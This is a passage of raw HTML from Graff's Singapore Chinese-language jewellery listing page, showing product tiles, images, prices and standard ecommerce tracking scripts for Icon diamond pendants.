            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc02c45b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc02c45b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc02c45b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_hero_1.jpg?sw=800&amp;sh=800"
            alt="Icon梨形钻石吊坠"
            title="Icon梨形钻石吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/icon/icon-pear-shape-diamond-pendant/RGP707P_RGP707.html" aria-label="Icon梨形钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw99c1bf28/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw99c1bf28/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw99c1bf28/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw99c1bf28/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw99c1bf28/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_model_2.jpg?sw=800&amp;sh=800"
            alt="Icon梨形钻石吊坠"
            title="Icon梨形钻石吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/icon/icon-pear-shape-diamond-pendant/RGP707P_RGP707.html" aria-label="Icon梨形钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6c7ad3ff/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_detail_6.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6c7ad3ff/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_detail_6.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6c7ad3ff/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_detail_6.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6c7ad3ff/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_detail_6.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6c7ad3ff/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_detail_6.jpg?sw=800&amp;sh=800"
            alt="Icon梨形钻石吊坠"
            title="Icon梨形钻石吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewellery-collections/view-by-collection/icon/icon-pear-shape-diamond-pendant/RGP707P_RGP707.html" tabindex="0">Icon梨形钻石吊坠</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="7500.00">
                    S$7,500.00


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        起
                    </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP707H_RGP707">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP707H_RGP707',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_SG";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "zh_SG";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'Gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '0e51e8e0-81ae-4fb5-944e-862bce8f4155';
		search_params.locale = 'zh_SG';
		search_params.queryLocale = 'zh_SG';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP707H_RGP707", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP707H_RGP707">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP707H_RGP707"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Icon Heart Shape Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP707H_RGP707&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Icon Heart Shape Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP707H_RGP707&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP707H_RGP707" />
        <meta itemprop="description" content="Icon心形钻石吊坠" />
        <meta itemprop="name" content="Icon心形钻石吊坠" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6f389176/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707_hero_1.jpeg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="SGD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/sg-zh/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-pendant/RGP707H_RGP707.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="d4af96b3a8a9b930f0caf60672" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-AddProduct" title="愿望清单"
        data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct?pid=RGP707H_RGP707"
        data-url-empty="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct"
        data-key="RGP707H_RGP707"
        aria-label="愿望清单"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-pendant/RGP707H_RGP707.html" aria-label="Icon心形钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6f389176/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707_hero_1.jpeg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6f389176/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707_hero_1.jpeg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6f389176/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707_hero_1.jpeg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6f389176/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707_hero_1.jpeg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6f389176/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707_hero_1.jpeg?sw=800&amp;sh=800"
            alt="Icon心形钻石吊坠"
            title="Icon心形钻石吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-pendant/RGP707H_RGP707.html" aria-label="Icon心形钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1af14110/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707__model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1af14110/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707__model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1af14110/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707__model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1af14110/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707__model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1af14110/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707__model_2.jpg?sw=800&amp;sh=800"
            alt="Icon心形钻石吊坠"
            title="Icon心形钻石吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-pendant/RGP707H_RGP707.html" tabindex="0">Icon心形钻石吊坠</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="7200.00">
                    S$7,200.00


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        起
                    </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP707O_RGP707">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP707O_RGP707',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_SG";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "zh_SG";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'Gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '0e51e8e0-81ae-4fb5-944e-862bce8f4155';
		search_params.locale = 'zh_SG';
		search_params.queryLocale = 'zh_SG';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP707O_RGP707", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP707O_RGP707">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP707O_RGP707"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Icon Oval Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP707O_RGP707&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Icon Oval Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP707O_RGP707&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP707O_RGP707" />
        <meta itemprop="description" content="Icon椭圆形钻石吊坠" />
        <meta itemprop="name" content="Icon椭圆形钻石吊坠" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="SGD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/sg-zh/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="7e81abdf2dd3b02a865ab8fce0" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-AddProduct" title="愿望清单"
        data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct?pid=RGP707O_RGP707"
        data-url-empty="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct"
        data-key="RGP707O_RGP707"
        aria-label="愿望清单"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" aria-label="Icon椭圆形钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800"
            alt="Icon椭圆形钻石吊坠"
            title="Icon椭圆形钻石吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" aria-label="Icon椭圆形钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7db0993e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707O_RGP707_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7db0993e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707O_RGP707_model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7db0993e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707O_RGP707_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7db0993e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707O_RGP707_model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7db0993e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707O_RGP707_model_2.jpg?sw=800&amp;sh=800"
            alt="Icon椭圆形钻石吊坠"
            title="Icon椭圆形钻石吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" tabindex="0">Icon椭圆形钻石吊坠</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="6000.00">
                    S$6,000.00


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        起
                    </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            
                <div class="b-bnr-container b-product-grid__item b-product-grid__row-2 b-product-grid__column-2"><div class="experience-component experience-commerce_assets-banner">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--16__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-80d4ce05512366b97499ed56a3">
                    
                        









    <style>
        .picture-80d4ce05512366b97499ed56a3 .b-picture__el {
            position: relative;
        }

        .picture-80d4ce05512366b97499ed56a3 .b-picture__el img {
            position: absolute;
        }

        .picture-80d4ce05512366b97499ed56a3 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 125.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-80d4ce05512366b97499ed56a3 .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-80d4ce05512366b97499ed56a3 .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-80d4ce05512366b97499ed56a3"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc91e0dcb/images/PLP_IN_GRID/Necklaces_Pendants_PLP_In_Grid_1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc91e0dcb/images/PLP_IN_GRID/Necklaces_Pendants_PLP_In_Grid_1.jpg"
            alt="Image shows model wearing Classic Graff Round, Emerald Cut and Pear Shape diamond pendants"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    
                </div>
                <div class="">
                    
                    
                    
                    
